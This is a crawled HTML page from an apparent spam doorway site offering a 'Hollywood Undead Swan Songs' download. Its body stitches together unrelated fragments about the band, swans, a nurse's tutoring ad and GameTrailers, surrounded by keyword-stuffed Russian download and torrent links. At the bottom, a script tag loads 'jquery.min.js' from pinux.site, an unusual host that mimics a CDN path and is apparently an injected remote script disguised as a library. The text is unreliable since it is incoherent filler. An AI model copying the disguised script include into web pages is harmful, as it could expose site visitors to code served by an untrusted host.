

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sheebiepi.mysqltopgsql.com/mc9vtl-hollywood-undead-swan-songs-skachat.html
body_size: 2209
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Hollywood undead swan songs скачать - sheebiepi.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sheebiepi.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Hollywood undead swan songs скачать</h2>
                            </header>
                            <p>Hollywood Undead (с англ. Голливудская нежить ) — рэп-рок-группа из Лос-Анджелеса, образованная. Лебеди и человек. Для человека лебеди олицетворяют красоту, романтику, символ возрождения. 
For tutoring please call 856.777.0840 I am a registered nurse who helps nursing students pass their NCLEX. I have been a nurse since 1997. I have worked. GameTrailers is your destination to see official trailers first. Powered by IGN, you can expect to see world-first exclusive gameplay and the hottest </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mc9vtl-skachat-pesni-gruppy-elki-besplatno.html">Скачать песни группы елки бесплатно</a></li>
                                <li><a href="mc9vtl-spravochnik-zheltye-stranicy-skachat.html">Справочник желтые страницы скачать</a></li>
                                <li><a href="mc9vtl-lyubit-chtoby-stradat-skachat-knigu.html">Любить чтобы страдать скачать книгу</a></li>
                                <li><a href="mc9vtl-rukovodstvo-po-remontu-pezho-301.html">Руководство по ремонту пежо 301</a></li>
                                <li><a href="mc9vtl-surf-just5-rukovodstvo-polzovatelya.html">Surf just5 руководство пользователя</a></li>
                                <li><a href="mc9vtl-krestyanskiy-syn-skachat-torrent.html">Крестьянский сын скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Hollywood Undead — Википедия.</li>
<li>Лебеди — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-radio-yumor-fm-skachat-pesni.html">Радио юмор фм скачать песни</a></li>
                                            <li><a href="mc9vtl-shablon-portfolio-dlya-prepodavatelya.html">Шаблон портфолио для преподавателя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-skachat-drayvera-dlya-materinskoy.html">Скачать драйвера для материнской</a></li>
                                            <li><a href="mc9vtl-skachat-12-podvigov-asteriksa-torrent.html">Скачать 12 подвигов астерикса торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-syn-hotline-miami-2.html">Сын hotline miami 2</a></li>
                                            <li><a href="mc9vtl-artik-i-asti-vse-albomy-skachat.html">Артик и асти все альбомы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-simferopol-raspisanie-priletov.html">Симферополь расписание прилетов</a></li>
                                            <li><a href="mc9vtl-raspisanie-poezd-moskva-blagoveschensk.html">Расписание поезд москва благовещенск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
